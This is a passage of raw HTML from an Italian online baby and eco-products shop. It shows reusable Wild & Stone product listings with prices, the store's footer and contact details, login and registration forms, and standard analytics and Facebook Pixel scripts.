class="product-item-link" href="https://www.elobaby.net/cannucce-in-bambu-riutilizzabili-wild-stone-confezione-da-10-pezzi.html">Cannucce in bambù riutilizzabili Wild &amp; Stone (confezione da 10 pezzi)</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23610" data-price-box="product-id-23610"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23610" data-price-amount="9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">9,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/cannucce-da-cocktail-in-acciaio-inossidabile-riutilizzabili-wild-stone-confezione-da-6-pezzi-in-vari-colori.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Cannucce da cocktail in acciaio inossidabile riutilizzabili Wild &amp; Stone (confezione da 6 pezzi) in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/_/w_s-cocktail-straws-rainbow.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Cannucce da cocktail in acciaio inossidabile riutilizzabili Wild &amp; Stone (confezione da 6 pezzi) in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/v/w/vw5bqbtsscf_2048x.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23614/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/cannucce-da-cocktail-in-acciaio-inossidabile-riutilizzabili-wild-stone-confezione-da-6-pezzi-in-vari-colori.html">Cannucce da cocktail in acciaio inossidabile riutilizzabili Wild &amp; Stone (confezione da 6 pezzi) in vari colori</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23614" data-price-box="product-id-23614"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23614" data-price-amount="11.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11,50 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/filo-interdentale-riutilizzabile-con-amido-di-mais-wild-stone-menta.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Filo interdentale riutilizzabile con amido di mais Wild &amp; Stone - Menta" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/v/wvd5n4bt4je_2048x.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Filo interdentale riutilizzabile con amido di mais Wild &amp; Stone - Menta" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/a/f/af1o1m0ruhd_2048x.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23615/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/filo-interdentale-riutilizzabile-con-amido-di-mais-wild-stone-menta.html">Filo interdentale riutilizzabile con amido di mais Wild &amp; Stone - Menta</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23615" data-price-box="product-id-23615"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23615" data-price-amount="5.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,50 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/ricarica-per-filo-interdentale-riutilizzabile-con-amido-di-mais-wild-stone-menta.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Ricarica per Filo interdentale riutilizzabile con amido di mais Wild &amp; Stone - Menta" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/3/k3pgg4x2dj5_2048x.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Ricarica per Filo interdentale riutilizzabile con amido di mais Wild &amp; Stone - Menta" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/f/g/fgq1sykgjjd_2048x.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23616/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/ricarica-per-filo-interdentale-riutilizzabile-con-amido-di-mais-wild-stone-menta.html">Ricarica per Filo interdentale riutilizzabile con amido di mais Wild &amp; Stone - Menta</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23616" data-price-box="product-id-23616"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23616" data-price-amount="8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/bastoncini-cotonati-in-bambu-wild-stone-confezione-da-200-pezzi.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Bastoncini cotonati in bambù Wild &amp; Stone (confezione da 200 pezzi)" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/i/f/ifzvq1lzzdi_2048x.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Bastoncini cotonati in bambù Wild &amp; Stone (confezione da 200 pezzi)" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/1/d/1dwnz0m2qap_2048x.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23617/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/bastoncini-cotonati-in-bambu-wild-stone-confezione-da-200-pezzi.html">Bastoncini cotonati in bambù Wild &amp; Stone (confezione da 200 pezzi)</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23617" data-price-box="product-id-23617"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23617" data-price-amount="5.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,50 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/prodotto-per-la-casa-wild-stone-spazzola-per-piatti-in-fibra-di-cocco.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Prodotto per la casa Wild &amp; Stone - Spazzola per piatti in fibra di cocco" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/_/w_s-dish-brush-lifestyle.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Prodotto per la casa Wild &amp; Stone - Spazzola per piatti in fibra di cocco" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/0/d/0d5tvn5hjgg_2048x.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23618/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/prodotto-per-la-casa-wild-stone-spazzola-per-piatti-in-fibra-di-cocco.html">Prodotto per la casa Wild &amp; Stone - Spazzola per piatti in fibra di cocco</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23618" data-price-box="product-id-23618"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23618" data-price-amount="5.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,50 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/set-di-posate-riutilizzabili-in-bambu-wild-stone-confezione-da-8-pezzi.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Set di posate riutilizzabili in bambù Wild &amp; Stone (confezione da 8 pezzi)" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/e/f/ef3vm5loc3q_2048x.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Set di posate riutilizzabili in bambù Wild &amp; Stone (confezione da 8 pezzi)" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/t/r/travel12.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23619/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/set-di-posate-riutilizzabili-in-bambu-wild-stone-confezione-da-8-pezzi.html">Set di posate riutilizzabili in bambù Wild &amp; Stone (confezione da 8 pezzi)</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="23619" data-price-box="product-id-23619"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-23619" data-price-amount="12" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12,00 €</span></span> </span> </div> </div></div></div></div></div></div></div> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> </div></div></section><div class="page-bottom"><div class="content"> </div></div><div class="mt-outer-service"><div class="mt-service"> <div class="container"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg support"><i class="fa fa-user" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SUPPORTO COMPLETO</h6> <p class="no-margin">Conosciamo e utilizziamo i nostri prodotti.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div></div><footer class="footer footer"> <div class="footer-container"><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30"><h6><a href="https://www.elobaby.net/">Informazioni di contatto</a></h6></div><ul class="list-icon"><li><span class="icon pe-7s-map-marker">&nbsp;</span><div class="address">Via Mazzini 9 , <br> Rodano(MI)</div></li><li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+393938528106">(+39) 3938528106</a></li><li><span class="icon pe-7s-mail">&nbsp;</span><a href="mailto:info@elobaby.net">info@elobaby.net</a></li><li><span class="icon fa fa-whatsapp">&nbsp;</span><a href="https://wa.me/393938528106">(+39) 3938528106</a></li></ul></div> </div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_categories --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30">IL MIO ACCOUNT</div><ul class="menu"><li><a href="https://www.elobaby.net/customer/account">Account</a></li><li><a href="https://www.elobaby.net/about-elobaby">Chi è EloBaby?</a></li><li><a href="https://www.elobaby.net/resi">Rimborsi e resi</a></li><li><a href="https://www.elobaby.net/tempi-costi-e-modalita-di-consegna">Spedizione</a></li><li><a href="https://www.elobaby.net/termini-e-condizioni">Termini & Condizioni</a></li><li><a href="https://www.elobaby.net/contact">Contattaci</a></li><li><a href="https://www.elobaby.net/privacy-policy-elo">Privacy</a></li><li><a href="https://www.elobaby.net/sitemap.html">Sitemap</a></li></ul></div></div><div class="clearfix visible-sm"></div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_infomation --><div class="margin-bottom30">NEGOZIO</div><ul class="menu"><li><a href="https://www.elobaby.net/portabebe.html">Portabebe</a></li><li><a href="https://www.elobaby.net/abbigliamento.html">Abbigliamento</a></li><li><a href="https://www.elobaby.net/accessori.html">Accessori</a></li><li><a href="https://www.elobaby.net/giochi.html">Giochi</a></li><li><a href="https://www.elobaby.net/prodotti-ecologici.html">Ecologici</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_quick_link --><div class="margin-bottom30">UNISCITI ALLA NOSTRA COMUNITÀ</div><ul class="menu"><li>Con tante offerte speciali e tanti <br> consigli da mamme di di tutta Italia!</li><li><div class="fb-join"> <a href="https://facebook.com/groups/691636894277303" target="_blank"> <div class="fb-circle"><i class="fa fa-facebook"></i></div> <div class="fb-text">UNISCITI A NOI OGGI</div> </a></div></li></ul></div><div class="clearfix visible-sm"></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_subscribe --><div class="margin-bottom30">ISCRIVITI CON NOI</div><p>Iscriviti alla nostra newsletter <br> per rimanere sempre aggiornato!</p><div class="mt-newsletter"> <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.elobaby.net/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Indirizzo email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Iscriviti" type="submit"><span></span></button></div></form></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"> <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright"><address>Roba Da Babywearing Srl P.I 09897900966</address><div class="custom-copyright">&nbsp;Capitale sociale interamente versato € 10000,00</div></div><div class="col-lg-6 col-md-5 col-sm-12 col-xs-12"><!-- Static block: footer_block_menu_bottom --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="mt-social"> <div class="social-links"><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><span class="fa fa-facebook"></span></a><a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><span class="fa fa-instagram"></span></a></div><div class="payment"><!--<img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/cards.png" alt="" />--><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22318%22%20height%3D%2240%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/Footer-Payment_1_.png" alt="payment" width="318" height="40"/></div></div></div></div></div></div></div></div> </footer> <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products --> <img class="lazyload" height="1" width="1" style="display:none" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" alt="Facebook Pixel" /><!--Start of Tawk.to Script--><!--End of Tawk.to Script--> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="cookie-div"><div id="m-cookienotice" class="v-bar v-bottom" style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left; background-color:#42A300;color:#FFFFFF; border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;"><div class="m-message title" style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;"><span class="titlecookie" style="border-bottom: 2px solid #FFCA30;">Cookie Notice</span></div><div id="message-custom-css" class="m-message custom-css" style="width:93%;font-size:14px;">Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso</div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#FFCA30;color:#000000">Accetta </a> <a href="javascript:cookieClose();" class="m-button m-decline" style="background-color:#FFCA30;color:#000000">Chiudere</a> <a href="https://www.elobaby.net/informativa-cookie" target="_self" class="m-button" style="background-color:#0A89DA;color:#FFFFFF">Più informazione</a></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div> <div id="fancybox-popup-social-login" style="display: none;"><div id="social-login-popup" class="social-login-popup" ><div class="ajax-loading-sc" style="z-index: 9999;display: none"></div><br> <div class="tab-social"><ul id="tab-social" class="nav nav-tabs"><li class="login"><a href="#signin" data-toggle="tab">Sign In</a></li> <li class="create"><a href="#signup" data-toggle="tab">Register</a></li></ul></div><div class="popup-mess-social"><div class="mesg-success"><span></span></div><div class="mesg-error"><span></span></div></div> <div class="block-container" id="tab-login"><div class="block-content" ><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="MFPQfhqKkYYIlTef" /> <fieldset class="fieldset login" data-hasrequired="* Campi obbligatori"><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="username" value="" autocomplete="off" id="login_email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-login-recaptcha"></div><input type="text" id="login-recaptcha" name="login-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div> <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bt-social-login"><span>Accedi</span></button></div><div class="secondary"><a class="social-login fogot-pw" href="#social-login-popup" ><span>Hai dimenticato la password?</span></a></div></div></fieldset></form> <div class="social-login-popup login-popup"></div></div></div> <div class="block-container create" style="display: none" id="tab-create"><div class="block-content"> <form class="form-customer-create" id="social-form-create" enctype="multipart/form-data" autocomplete="off"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value=""> <div class="row customer-name-fields"> <div class="field field-name-firstname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="firstname" name="firstname" placeholder="Nome" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}"></div></div> <div class="field field-name-lastname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="lastname" name="lastname" placeholder="Cognome" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}"></div></div> </div> <div class="field required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" id="bss_email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}"></div></div> <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iscriviti alla Newsletter" value="1" id="is_subscribed" class="checkbox"><label for="is_subscribed" class="label"><span>Iscriviti alla Newsletter</span></label></div> <!-- BLOCK bss-register-dob --> <div class="field&#x20;date&#x20;field-dob"><label class="label" for="dob"><span>Data di nascita</span></label> <div class="control customer-dob"><input type="text" name="dob" id="dob" value="" class="" data-validate="{&quot;validate-date&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;},&quot;validate-dob&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;}}"/> </div></div> <!-- /BLOCK bss-register-dob --> </fieldset> <fieldset class="fieldset create account" data-hasrequired="* Campi obbligatori"><div class="field password required"><label for="password" class="label"><span>Password</span></label> <div class="control"><input type="password" name="password" id="password" title="Password" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Conferma password</span></label> <div class="control"><input type="password" name="password_confirmation" title="Conferma password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-create-recaptcha"></div><input type="text" id="create-recaptcha" name="create-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action create primary" id="bt-social-create" title="Crea un Account"><span>Crea un Account</span></button></div></div></form> <div class="tex-tbs-rg" style="display: block;margin-top: 20px"><span style="color: #7d7d7d;font-size: 13px;line-height: 24px;display: none;">Register with :</span></div><div class="social-login-popup register-popup"></div></div></div> <div class="block-container forgot" style="display:none" id="tab-forgot-pw"><div class="block-content"><form class="form-password-forget" id="social-form-password-forgot" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Campi obbligatori"><div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div><div class="field email required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-fogot-recaptcha"></div><input type="text" id="fogot-recaptcha" name="fogot-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action send primary" id="bt-social-fogot"><span>Invia</span></button></div></div></form></div></div></div><div style="clear: both"></div></div> <!-- add button --> <div id="add_button_register_byclass" style="display: none;"><div class="sociallogin-block sociallogin-login"><div class="sociallogin-buttons"><ul class="sociallogin-clearfix"> <li class="sociallogin-button facebook" title="Accedi con Facebook"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://www.facebook.com/dialog/oauth?client_id=226809738681912&redirect_uri=https://www.elobaby.net/sociallogin/account/login/type/facebook/&response_type=code&display=popup&scope=email" data-width="650" data-height="350" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Facebook</span> </span></a></li> <li class="sociallogin-button googleplus" title="Accedi con Google"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.elobaby.net%2Fsociallogin%2Faccount%2Flogin%2Ftype%2Fgoogleplus%2F&client_id=295374127537-5dnqnhehh2m7erlda1b83apd7i9fholv.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&state=&access_type=offline&approval_prompt=auto" data-width="630" data-height="650" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Google</span> </span></a></li> </ul></div></div><div style="clear: both;"></div></div> </div></main> <script>	var BASE_URL = WEB_URL = 'https://www.elobaby.net/';	var RTL = false; var require = { "baseUrl": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT" }; var CATALOG_CHECK = 0; var CATALOG_CHECK = 2; </script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/js/timer.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/bootstrap.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/js/scalapay.js"></script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '2187316511318489'); fbq('track', 'PageView');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NM68FN46DB"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-NM68FN46DB');
